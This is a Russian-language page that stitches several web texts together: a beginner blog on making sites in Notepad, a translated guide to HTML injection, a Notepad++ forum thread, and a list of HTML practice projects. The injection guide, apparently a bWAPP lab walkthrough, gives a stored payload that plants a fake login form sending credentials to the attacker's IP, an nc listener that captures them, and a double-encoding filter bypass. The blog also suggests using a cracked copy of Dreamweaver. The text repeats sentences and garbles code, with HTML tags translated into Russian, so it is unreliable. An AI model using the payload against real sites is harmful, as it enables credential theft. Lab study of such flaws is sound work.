Как создать сайт в блокноте html: инструкция базовых знаний
Содержание:
- Базовые знания для начинающего верстальщика
- Как за неделю понять все о создании сайтов «от корки до корки»
- Как упростить себе жизнь в будущем или уже сейчас
Доброго времени суток, уважаемые читатели. Недавно я писал статью, в которой призывал новичков не браться за изучение css и html, а обойтись малой кровью и найти для себя что-то попроще. Если вас интересуют альтернативные варианты, то публикацию будет совсем не трудно найти.
Если же потребность остается велика и вам хоть убейся нужно узнать как создать сайт в блокноте html, научиться работать профессионально и вы уверены, что сможете без проблем находить заказчиков с хорошим бюджетом, то в сегодняшней статье я попытаюсь изложить как минимизировать затраты вашего умственного труда и сформировать план действий, который облегчит выбранный вами путь.
Базовые знания для начинающего верстальщика
Как правило, первым делом я рекомендую новичкам открыть какую-нибудь интересную программу и попытаться самостоятельно в ней «потыркаться».
Когда дело касается создания сложного сайта, где будет в основном задействован код, такой метод не сработает. Вы должны быть готовы проливать пот и кровь, чтобы разобраться в сути дела. Вы к этому готовы, как я понимаю?
Тогда, первым делом вам надо разобраться в html и css, иначе волшебства не произойдет.

Начинаем с html, гипертекстовая разметка текста. Это основа любого сайта, структура странички: заголовки, ссылки, выделение каких-то слов жирным и так далее. Для всего этого существуют теги. Их около 90 штук, на сайтах, как правило, в основном используется около 20. Остальные реже.
Как сайт превращается в электронный ресурс? На ваш компьютер приходит вот такой вот текстовой документ, а браузер трансформирует его в портал с картинками.
После изучения всей этой прелести нужно переходить к CSS. Тут тоже не так мало тегов и отвечают они за стиль: каким цветом будут подчеркиваться ссылки, картинка фона и так далее. То есть, какие-то общие моменты, применяемые ко всему порталу.
Далее можно переходить непосредственно к созданию. С помощью стандартного блокнота уже никто не работает, хотя по идее сайты можно создавать и через него.
Однако, слишком уж это неудобно. Ведь в тегах очень просто запутаться. Некоторые рекомендуют Notepad++, где каждый тег подчеркивается и выделяется. Крутые профессионалы, как и мудрые новички берутся за Adobe Dreamweaver (купить можно здесь или поищите кряканую версию самостоятельно). Думаю, что даже не стоит расписывать насколько крутые и качественные ресурсы предоставляет нам компания Adobe. И что пользуются ей от мала до велика, сейчас я имею в виду профессиональный уровень.
Конечно, если вы считаете, что у вас хватит сил и терпения изучать код – DreamWeaver вам в помощь. В принципе, это не такая уж и плохая идея. Возможно, в вашем городе вы найдете своего клиента или, кто знает, сможете выйти на западный рынок. Там, конечно же, стоимость проектов гораздо выше.
Как за неделю понять все о создании сайтов «от корки до корки»


Теперь давайте посмотрим, как это все лучше изучать. За книги я вам не рекомендую браться ни в коем случае. Это долго и нудно, даже у самого стойкого терпения не хватит. Где-нибудь через неделю вы сможете создать в браузере страничку типа такой.
За книги я вам не рекомендую браться ни в коем случае. Это долго и нудно, даже у самого стойкого терпения не хватит. Где-нибудь через неделю вы сможете создать в браузере страничку типа такой.
Это сведет вас с ума. А потому, предлагаю вам пошаговую инструкцию. Вы можете скачать бесплатные видео уроки Евгения Попова (https://1popov.ru/bonuscourse/dreamform) обо всех трех составляющих построения сайтов. Для этого вам всего-то нужно ввести свою почту и оформить подписку.
Сначала скачайте 33 урока html (https://1popov.ru/bonuscourse/htmlform/). Тут вам расскажут как работать с гиперссылками, текстом, полями форм. Вы узнаете много о непонятных пока терминах: радиокнопки, чекбоксы и многое другое.
Длительность курса – около 4,5 часов. Учтите, что теоретическая часть переплетается с практической. Вы и сами будете делать сайт вместе с профессионалом, повторять с ним на практике, иначе информация не отложится. Спрогнозировать сколько времени это отнимет – невозможно.
Далее приступаем к CSS (https://1popov.ru/bonuscourse/cssform/). Учимся работать с таблицей стилей. Здесь 44 урока. Курс также бесплатный и занимает около 7 часов, без учета выполнения практической части.
Теперь Dreamweaver (https://1popov.ru/bonuscourse/dreamform/). Еще 14 бесплатных уроков.
Понимаете, какая-то неделя, менее 20 часов просмотра видео и вы с нуля овладеете всем, что необходимо для работы. Останется только совершенствовать собственные навыки, набираться опыта и троекратно работать.
Не думайте, что все будет очень уж просто. Это очень тяжелый труд, кропотливая работа. Исследуйте и продолжайте анализировать сервисы для облегчения взваленной на себя ноши.
Как упростить себе жизнь в будущем или уже сейчас
Если вы со всем этим справитесь, то у вас не возникнет никаких сложностей с работой в простых программах. Обратите на них внимание после того, как выполните несколько крутых и тяжеловесных проектов.
Если собираетесь работать с сайтами на продажу, то некоторые малобюджетные проекты можно делать на вордпресс. Вам все равно никто не доплатит за труд и отнятое время, а полученные из курсов знания пригодятся как нельзя кстати. Вы сможете быстро создать шаблон, подстроить его под себя, вам будет доступно все!
Для создания одностраничников можно использовать Adobe Muse (поищите саму программу в инете или приобретите здесь). Это очень классная и простая программа. Посмотрите на пример сайта, который я сделал за минуту.
Путем нажатия пары кнопок…
Мы получаем вот такой вариант. Хоть сейчас загружай на сервер.
Это стандартный html код, ничего кривого, косого. Все идеально и нравится поисковикам.
Для создания простых проектов в самый раз! Кстати, если вас заинтересовал Muse, то могу порекомендовать курс Сергея Садовникова ([urlspan]Гениальный Landing Page[/urlspan]). Даже если лендинги вас не впечатляют и не интересуют, тут вы можете найти много теоретической информации, которая научит вас делать крутые продающие сайты. Тут есть много полезного.
Тут есть много полезного.
[urlspan][/urlspan]
Выбирайте простые решения для сложных задач и не становитесь редисками. Как правило, люди, постигшие код начинают напоминать старейшин, ум которых возвышается над бренностью бытия: «Вордпресс? О боги, фи! Только низшие создания делают на нем сайты».
Мне понятно почему так происходит, это обида. Тратишь время на обучение, понимаешь, что в коде нет ничего сложного. Возможно, тебя начинает бесить нежелание простых смертных ввязывать во все это. Но задумайтесь и ищите выгоду из любого продукта, который предлагает вам XXI век.
И уж тем более не старайтесь нести правду туда, где этого меньше всего ждут.
Если вам оказалась полезной эта статья – подписывайтесь на рассылку и получайте больше полезных рекомендаций. Успехов в ваших начинаниях. До новых встреч.
Подробное руководство по HTML-инъекциям / Хабр
HTML считается каркасом для каждого веб-приложения, определяющим его структуру. Но порой даже самую продуманную экосистему можно испортить парочкой простых скриптов.
Но порой даже самую продуманную экосистему можно испортить парочкой простых скриптов.
Сегодня мы узнаем, как злоумышленники могут получить доступ к веб-приложению с помощью ошибок в его HTML коде.
Содержание:
- Что такое HTML?
- Что такое HTML-инъекция?
- Угрозы HTML-инъекции
- HTML-инъекция и XSS
- Типы инъекций
- Сохраненный HTML
- Отраженный HTML
- GET
- POST
- Текущий URL
- Защита от HTML-инъекции
Что такое HTML?
HTML (HyperText Markup Langauge) — это основной строительный блок сети, который определяет формирование веб-страниц в веб-приложении. HTML используется для разработки веб-сайтов, состоящих из «гипертекста», чтобы включить «текст внутри текста» в качестве гиперссылки и комбинации элементов, которые визуально отображаются в браузере.
Что такое элемент?
Элемент — это основная структурная единица веб-страницы. Он содержит открывающий и закрывающий теги с текстовым содержимым между ними».
Он содержит открывающий и закрывающий теги с текстовым содержимым между ними».
HTML-тег
Тег HTML маркирует фрагменты содержимого, такие как:
- «заголовок»
- «абзац»
- «форма» и т. д.
Это имена элементов, заключенные в угловые скобки, которые бывают двух типов:
- начальный тег (открывающий тег)
- конечный тег (закрывающий тег)
Браузеры не отображают эти HTML-теги, но используют их для получения содержимого веб-страницы.
Атрибуты HTML
Атрибуты существуют для того, чтобы добавить в элементы дополнительную информацию. Они находятся внутри начального тега и представлены парами «имя/значение», так что за именем атрибута следует «знак равенства» и значение атрибута.
<a href = "https://alexhost.com"> Надежный и быстрый хостинг для ваших сайтов</a>
Здесь:
- «href» — это «имя атрибута»
- «https://alexhost.
 com» — «значение атрибута»
com» — «значение атрибута»
Теперь посмотрим на блок-схему элементов HTML и попытаемся ее реализовать для создания простой веб-страницы.
Базовая HTML-страница
Каждая веб-страница в Интернете является файлом HTML. Эти файлы представляют собой не что иное, как простые текстовые файлы с расширением «.html», которые сохраняются и запускаются через веб-браузер.
Итак, давайте попробуем создать простую веб-страницу в нашем блокноте и сохранить ее как hack.html:
<html> <head> <title> Hacking Articles lab</title> </head> <body bgcolor="pink"> <br> <center><h3>WELCOME TO <a href=”http://hackingarticles.in”>HACKING ARTILCES </a></h3> <br> <p>Author “Raj Chandel”</p> </center> </body> </html>
- html — корневой элемент каждой HTML-страницы
- head — метаинформацию о документе
- title — заголовок веб-страницы
- body — видимое содержимое страницы с атрибутом «bgcolor» как «розовый».

- br — определяет строку разрыва или следующую строку.
- h2 — большой заголовок.
- p — абзац
- a — тег привязки, который помогает нам установить «гиперссылку».
С основными моментами HTML разобрались, а для более подробного изучения можно почитать руководство.
Теперь давайте попробуем найти основные лазейки и узнать, как злоумышленники внедряют произвольные коды HTML в уязвимые веб-страницы.
Что такое HTML-инъекция?
HTML-инъекция является одной из самых простых уязвимостей, благодаря чему получила широкое распространение.
Возникает, когда веб-страница не может:
- Дезинфицировать вводимые пользователем данные
- Проверить вывод
Благодаря html-инъекции злоумышленник может внедрять вредоносный HTML-код в приложение через уязвимые поля, чтобы он мог изменять содержимое веб-страницы и даже собирать некоторые конфиденциальные данные.
Давайте рассмотрим, как выполняются такие атаки с использованием HTML-инъекции.
Рассмотрим веб-приложение, которое страдает от уязвимости HTML-инъекции и не проверяет какой-либо конкретный ввод. Обнаружив данную уязвимость, злоумышленник вводит свою вредоносную «HTML-форму входа» с приманкой, например, «Бесплатные билеты в кино
», чтобы обманом заставить жертву предоставить свои конфиденциальные учетные данные.Теперь на пораженной странице пользователи будут видеть приманку «Бесплатные билеты в кино», при клике по которой откроется фиктивная форма входа, созданная злоумышленником.
Угрозы HTML-инъекции
Когда поля ввода не дезинфицированы должным образом на веб-странице, тогда это может привести к атакам:
- с использованием межсайтовых скриптов (XSS)
- подделки запросов на стороне сервера (SSRF)
HTML-инъекция и XSS
На первый взгляд HTML-инъекция во многом похожа на межсайтовый скриптинг. Однако во время XSS-атаки можно внедрять и выполнять Javascript коды, а при HTML-инъекции приходится обходится только определенными HTML тегами.
Теперь давайте углубимся в различные атаки с использованием HTML-инъекции и рассмотрим необычные способы, с помощью которых мы можем испортить веб-страницы и получить учетные данные жертвы.
Сохраненный HTML
«Сохраненный HTML» — внедренный вредоносный скрипт постоянно сохраняется на сервере веб-приложений, который затем передает его обратно пользователю, когда он посещает внедренную веб-страницу. Однако, когда клиент нажимает на полезную нагрузку, которая отображается как официальная часть веб-сайта, внедренный HTML-код запускается браузером. Наиболее распространенный пример сохраненного HTML — это «опция комментариев» в блогах, которая позволяет любому пользователю вводить свой отзыв в форме комментариев для администратора или других пользователей. Давайте теперь попробуем использовать эту сохраненную уязвимость HTML и получить некоторые учетные данные.
Использование сохраненного HTML
Для манипуляция с HTML-инъекциями нам понадобиться приложение bWAPP, которое идет в комплекте с Kali Linux и другими ОС для белого хакинга.
Я открыл целевой IP-адрес в своем браузере и вошел в bWAPP как bee: bug, далее я установил для параметра «Choose Your Bug» значение «
Теперь мы будем перенаправлены на веб-страницу, которая страдает от уязвимости HTML-инъекции, позволяющая пользователю отправить свою запись в блог, как показано на снимке экрана.
Для начала мы создадим обычную запись пользователя, чтобы подтвердить, что введенные данные успешно сохранены в базе данных веб-сервера, которая, таким образом, отображается в «Поле ввода».
Теперь давайте попробуем внедрить нашу вредоносную полезную нагрузку, которая создаст поддельную форму входа пользователя на эту целевую веб-страницу и перенаправит захваченный запрос на наш IP-адрес. Введите следующий HTML-код в заданное текстовое поле, чтобы настроить HTML-атаку.
<div>Please login with valid credenitals:<br><form name="login" action="http://192.168.0.7:4444/login.htm"> <table><tr><td>Username:</td><td><input type="text" name="username"/></td></tr><tr><td>Password:</td> <td><input type="text" name="password"/></td></tr><tr> <td colspan=2 align=center><input type="submit" value="Login"/></td></tr> </table></form>
На изображении ниже видно, что при нажатии кнопки «Submit» появляется новая форма входа, которая теперь находится на веб-сервере приложения и будет отображаться всякий раз при посещении пользователями данной страницы.
Давайте теперь запустим прослушиватель netcat через порт 4444, чтобы перехватывать запросы жертв.
nc –lvp 4444
Теперь нужно подождать, пока жертва не загрузит данную страницу в своем браузере и не введет свои учетные данные.
На изображении выше видим, что пользователь «Raj» открыл веб-страницу и попытался войти в учетную запись с помощью пароля «123».
На изображении видно, что мы успешно получили учетные данные.
Отраженный HTML
Отраженный HTML возникает, когда веб-приложение немедленно отвечает на введенные пользователем данные, не проверяя их. Это может привести к тому, что злоумышленник внедрит исполняемый код браузера в один ответ HTML.
Вредоносный скрипт не сохраняется на веб-сервере, поэтому злоумышленнику необходимо отправить вредоносную ссылку через фишинг, чтобы поймать пользователя.
Отраженную уязвимость HTML можно легко обнаружить в поисковых системах веб-сайта, так как злоумышленник использует текстовое поле поиска для ввода произвольного HTML-кода. Если веб-сайт уязвим, тогда страница результатов будет возвращена в ответ на эти HTML-объекты.
Отраженный HTML бывает трех типов:
- Отраженный HTML GET. Запрашивает данные из определенного источника.
- Отраженный HTML POST. Оправляет данные на сервер для создания/обновления ресурса.

- Отраженный HTML Текущий URL.
Отраженный HTML GET
Мы создали веб-страницу, на которой пользователи могут оставлять отзывы со своим именем.
Когда пользователь «Raj Chandel» отправляет свой отзыв как «Good», появляется сообщение «Thanks to Raj Chandel for your valuable time».
Этот мгновенный ответ и пара «имя/значение» в URL-адресе показывают, что эта страница может быть уязвима для HTML-инъекции.
Давайте теперь попробуем ввести несколько HTML-кодов в эту «форму» и проверим уязвима страница или нет.
<h2>Raj Chandel</h2>
Установите «Отзыв» на «Good».
На изображении ниже видно, что имя пользователя Raj Chandel было изменено в качестве заголовка.
Почему это произошло? Давайте посмотрим на следующий фрагмент кода.
Разработчик не настроил никакой проверки ввода, поэтому сайт просто повторя сообщение с благодарностью, к которому добавлялось имя с помощью переменной «$ _GET».
«Бывают случаи, когда разработчик настраивает некоторые проверки в полях ввода, которые отображают HTML-код обратно на экран без его визуализации».
На изображении видно, что при попытке выполнить HTML-код в поле имени он отбрасывается обратно в виде обычного текста.
Значит ли это, что уязвимость здесь залатана?
Давайте проверим все это, перехватив его исходящий запрос с помощью «burp suite», а затем отправим захваченный запрос прямо на вкладку «Repeater».
На вкладке «Repeater», при нажатии кнопки «Go» мы видим, что HTML объекты были здесь декодированы:
Копируем весь HTML-код:
<a href = http://hackingarticles.inhibited> <h3> Raj </h3> </a>
Вставляем его во вкладку «Decoder», нажимаем «Encode as» и выбираем URL-адрес.
Когда мы получим закодированный вывод, то снова установим его в «Encode as» для URL, чтобы получить его как в формате двойного URL-кодирования.
Теперь скопируем полный URL с двойной кодировкой и вставим его в поле «name =» на вкладке Repeater в параметре Request. Нажмите кнопку «GO», чтобы проверить сгенерированный ответ.
Отлично!!! На изображении видно, что ответ успешно обработан.
Теперь остается просто внести аналогичные изменения во вкладку «Proxy» и нажать кнопку «
Давайте посмотрим на фрагмент кода, чтобы увидеть, где разработчик выполнил проверку ввода.
На изображении ниже видно, что здесь разработчик сделал функцию «hack» для переменных данных. Он даже декодировал «<» и «>» для $data и $input, далее он использовал встроенную PHP-функцию urldecode over для $input для декодирования URL.
На изображении ниже видно, что разработчик реализовал функцию «hack» в поле имени.
Отраженный HTML POST
Как и в случае с веб-страницей GET, здесь также уязвимы поля «Имя» и «Отзыв».
Поскольку реализован метод POST, то данные формы не будут отображаться в URL-адресе.
Опять попробуем изменить страницу, но в этот раз добавим изображение вместо статического текста.
<img src= "https://www.ignitetechnologies.in/img/logo-blue-white.png">
На изображении ниже видно, что логотип «Ignite technologies» был размещен перед экраном, поэтому злоумышленник может даже внедрить другие медиа-форматы, такие как:
- Видео
- Аудио
- Гифки
Отраженный HTML Текущий URL
Может ли веб-приложение быть уязвимым для HTML-инъекции без полей ввода на веб-странице? Да, необязательно иметь поля ввода, такие как:
- Поле комментариев
- Поле поиска
- Другие поля
Некоторые приложения отображают ваш URL-адрес на своих веб-страницах, который HTML-инъекция использует вместо поля ввода.
На изображении выше вы можете видеть, что текущий URL-адрес отображается на веб-странице как «http://192. 168.0.16/hack/html_URL.php». Воспользуемся этим преимуществом и посмотрим, что мы можем сграбить.
168.0.16/hack/html_URL.php». Воспользуемся этим преимуществом и посмотрим, что мы можем сграбить.
Настройте свой «burp suite» и захватите текущий HTTP-запрос.
Теперь обработаем этот запрос с помощью:
/hack/html_URL.php/<h2>Hey_are_you_there?</h2>
Нажмите кнопку «Forward», чтобы проверить результат в браузере.
Отлично!!! На изображении ниже видно, что мы успешно испортили веб-сайт, просто вставив желаемый HTML-код в URL-адрес веб-приложения.
Здесь разработчик использовал глобальную переменную PHP как $ _SERVER для захвата URL-адреса текущей страницы. Кроме того, он изменил имя хоста на «HTTP_HOST» и запрошенное местоположение ресурса на URL-адрес с «REQUEST_URI» и поместил все это в переменную $url.
Перейдя в раздел HTML, он просто установил echo с переменной $ url без какой-либо конкретной проверки, чтобы отобразить сообщение с URL-адресом.
Защита от HTML-инъекции
- Установка HTML-скрипта, который будет фильтровать метасимволы из пользовательского ввода.

- Реализация функции для проверки вводимых пользователем данных, чтобы они не содержали каких-либо конкретных тегов, которые могут привести к виртуальным искажениям.
Запуск HTML в Notepad++
Ваш браузер не поддерживает JavaScript. В результате ваши впечатления от просмотра будут уменьшены, и вы будете переведены в режим только для чтения .
Загрузите браузер, поддерживающий JavaScript, или включите его, если он отключен (например, NoScript).
Эта тема была удалена. Его могут видеть только пользователи с правами управления темами.
-
Я пытаюсь запустить HTML из блокнота ++:
Это заголовок
Это абзац.

Я следовал инструкциям из плана курса.
Черт, не работает.
Пожалуйста. Отправлять. Халп.
-
добро пожаловать в сообщество notepad++, @Phoebe-Jeebie
, если вы хотите запустить свой HTML-код:
сохраните свой код как
Choose_a_name.htmlна рабочий стол.щелкните правой кнопкой мыши файл
Choose_a_name.htmlна рабочем столе и выберите свой любимый браузер из контекстного менюopen with, например Internet Explorer, Chrome, Edge или любой другой веб-браузер, который у вас есть.
ваш HTML-код теперь будет отображаться в вашем любимом веб-браузере, и дерьмо будет работать <голова> <стиль> тело {цвет фона: голубой;} h2 {цвет: синий;} р {цвет: красный;} <тело>
Это заголовок
Это абзац.

-
@Phoebe-Jeebie сказала:
из блокнота++
@Meta-Chuh Я удивлен, что ты (может быть) пропустил эти 2 слова
-
Отредактируйте файл
ярлыки.xml"Explorer" "$(NPP_DIRECTORY)\autoCompletion\" "Проводник" "$(NPP_DIRECTORY)\userDefineLangs\" iexplore "$(FULL_CURRENT_PATH)" chrome "$(FULL_CURRENT_PATH)" http://www.  php.net/$(CURRENT_WORD)
php.net/$(CURRENT_WORD)https://en.wikipedia.org/wiki/Special:Search?search=$(CURRENT_WORD ) NppShell_add.vbs NppShell_dell.vbs -
Второй вариант, щелкните правой кнопкой мыши вкладку файла:
org/Comment»> -
@andrecool-68 сказал:
Отредактируйте файл
ярлыки.xmlВыберите браузер для запуска в меню «Выполнить»
-
@Alan-Kilborn
Вам решать, пропустил ли я эти два слова или проигнорировал их, судя по тому, что у нас нет инструкции ОП из плана курса или какой-либо отладочной информации.
 знать, где находится ярлык OP.xml … не думать о прогнозировании, но не знать возможности OP находить и изменять внутренние файлы notepad ++.
знать, где находится ярлык OP.xml … не думать о прогнозировании, но не знать возможности OP находить и изменять внутренние файлы notepad ++.Конечно, мы могли бы сделать об этом тему из 100 постов с прямыми и обратными ответами, если вам понравится еще одна, но стоит ли это того?
спасибо ребята, все исправлено!
Я просто переименовал конец файла в ‘.html’
U_U
Это была глупая ошибка. С момента получения сертификата я сплю всего около 4 часов в сутки.
Спасибо, что удовлетворил мою основную потребность. org/Comment»>
Третий вариант просмотра файла:
Install …Preview HTML — плагин для Notepad++
https://fossil.2of4.net/npp_preview/home
@Phoebe-Jeebie сказала:
спасибо ребята, все исправлено!
Я просто переименовал конец файла в*.html
Вам нужно выбрать нужный синтаксис, и тогда он будет автоматически сохранен в нужном расширении файла.
10+ лучших проектов HTML для начинающих в 2023 году [с исходным кодом]
Большинство людей выбрали проекты HTML и CSS в качестве отправной точки в мир программирования, потому что они самые простые для изучения. Эти два ключевых строительных блока являются отправной точкой на пути любого начинающего программиста, поэтому для создания уникального приложения или веб-сайта, выделяющегося среди конкурентов, вам потребуется проявить творческий подход. Таким образом вы можете создавать оригинальные HTML-проекты.
Если вы всегда мечтали о создании многофункциональных и полезных веб-приложений, независимо от того, являетесь ли вы младшим разработчиком переднего плана или старшим разработчиком полного стека, с нашим полным курсом веб-разработки вы узнаете все о создании веб-страниц с помощью HTML, CSS и JavaScript, прежде чем переходить к созданию сложных веб-приложений с использованием востребованных фреймворков, таких как React и Angular.
Язык гипертекстовой разметки, или HTML, является распространенным языком разметки для создания базовой структуры веб-страницы и добавления таких функций, как текст, графика, таблицы, формы и т. д.
Хотя HTML — простой язык, вы должны практиковаться в создании HTML-кода, пока не почувствуете себя уверенно. Каждый фронтенд-разработчик также должен владеть HTML, чтобы повысить свою карьеру. Но прежде чем приступить к работе с HTML, важно понять, что, поскольку он не использует циклы или другие условные операторы или переменные, это не язык программирования.
HTML — мощный язык программирования для создания веб-сайтов. Он сочетается с CSS при разработке и создании веб-сайтов. Поэтому само собой разумеется, что изучение HTML является необходимым первым шагом, если вы хотите добиться успеха в области веб-разработки.
Особенности HTML 1. Независимый от платформы язык разметки
Независимый от платформы язык разметки Для запуска HTML используется браузер, присутствующий практически на всех устройствах с базовой операционной системой. До появления смартфонов, если у вас был мобильный телефон, вы могли знать, что даже старые телефоны Nokia под управлением SymbianOS могли открывать HTML-страницы.
Тег
HTML можно писать с использованием аннотаций, известных как теги. Структура, которую теги обеспечивают для HTML, помогает как людям, так и браузерам эффективно понимать содержимое. Они также позволяют браузеру добавлять CSS (каскадные таблицы стилей) в электронный документ, создавая сильную визуальную комбинацию.
Хотя в HTML есть сотни встроенных тегов, для повседневного использования разработчику достаточно знать лишь небольшое их количество. Все теги, конечно, имеют значение, хотя многие из них не используются в типичной разработке.
Все теги, конечно, имеют значение, хотя многие из них не используются в типичной разработке.
Тот факт, что HTML является бесплатным и не требует установки или специального программного обеспечения, является одним из его основных преимуществ. Поскольку HTML не требует каких-либо подключаемых модулей, пользователям не придется иметь дело с множеством подключаемых модулей, необходимых для работы любого программного обеспечения. Поскольку нет никаких затрат, связанных с получением лицензии, если весь веб-сайт создан в HTML, это невероятно рентабельно с коммерческой точки зрения.
4. С небольшим кодированием могут быть включены ссылки, фотографии, видео, аудио и анимация. Благодаря своей способности отображать изображения, видео и аудио, HTML обладает выдающимися возможностями воспроизведения мультимедиа. С введением тегов video> и audio> в HTML5 это стало намного проще. Конечно, HTML5 позволяет вам делать больше, чем просто воспроизводить видео; вы можете указывать элементы управления, добавлять изображения к кнопкам и даже программно управлять воспроизведением.
Особо следует упомянуть тег
HTML — это язык, нечувствительный к регистру, не имеет значения, пишете ли вы тег или атрибут строчными буквами, заглавными буквами или и тем, и другим. Кроме того, мы можем комбинировать типы кейсов внутри одного тега или имени атрибута. Однако, как уже упоминалось ранее, XHTML чувствителен к регистру. Важно отметить, что XHTML имеет строгое требование, чтобы все элементы были написаны строчными буквами.
Пример : Используются ли строчные, прописные или произвольные гибридные регистры, все следующие HTML-кодированные способы печати одного и того же текста будут точными и безошибочными.
6. Легко интегрировать HTML с пользовательским кодом, написанным на других языках Несколько языков могут быть легко включены в HTML без каких-либо проблем. Например, мы пишем код этих языков в HTML, и он очень легко смешивается с ними в JavaScript, PHP, node.js, CSS и многих других.
Например, мы пишем код этих языков в HTML, и он очень легко смешивается с ними в JavaScript, PHP, node.js, CSS и многих других.
Самые популярные HTML-проекты для студентов и начинающих с исходным кодом и примером
Ниже приведены HTML-проекты для начинающих:
1. Дань уважения страницаЭто, вероятно, один из самых простых практических проектов HTML, которые вы можете сделать. Как вы можете догадаться из названия, веб-страница дани посвящена тому, кем вы восхищаетесь и кого вдохновляете. Чтобы создать трибьют-страницу, вам нужно только базовое понимание концепций HTML.
Затем вы можете включить биографию человека, его достижения и фотографию лауреата. Вы также можете добавить несколько обнадеживающих замечаний к вашему письму. Использование CSS для этого проекта будет полезно, поскольку позволит вам использовать различные стили и макеты. Убедитесь, что фон веб-сайта имеет эстетически приемлемый цвет.
Убедитесь, что фон веб-сайта имеет эстетически приемлемый цвет.
Исходный код: https://codepen.io/vinay-khatri/pen/jOzjodR
2. Форма опросаФормы часто используются в тактике сбора данных о пользователях в Интернете. Вы можете получить важную информацию о вашей целевой аудитории, такую как их возраст, статус работы, географическое положение, вкусы и предпочтения, а также проблемы, с помощью хорошо разработанной формы опроса. Это HTML-задание — отличный шанс продемонстрировать свои знания в области дизайна форм и структуры веб-страниц.
Форму опроса легко создать. Для разработки форм необходимо ознакомиться с основными тегами HTML и полями ввода. Затем, используя теги, вы можете создать текстовое поле, флажок, переключатель, дату и другие необходимые элементы формы. CSS можно использовать еще раз, чтобы улучшить внешний вид вашей формы и веб-страницы.
Исходный код: https://codepen.io/vinay-khatri/pen/vYRmXMx
3. Страница технической документации
Страница технической документации Страница технической документации может быть создана, если вы знакомы с основами HTML, CSS и JavaScript. Основная цель этого проекта — создать страницу технической документации, где пользователи могут щелкнуть любую тему в левой части страницы и загрузить соответствующий контент в правой части.
В проекте нет ничего экстравагантного; это просто простая, понятная страница технической документации. Чтобы построить этот HTML-проект, вы должны разделить веб-страницу на две части. С правой стороны будет документация (описание) для каждой темы, а с левой стороны будет меню со списком каждой темы в алфавитном порядке. Функцию щелчка можно добавить с помощью закладок Javascript или CSS.
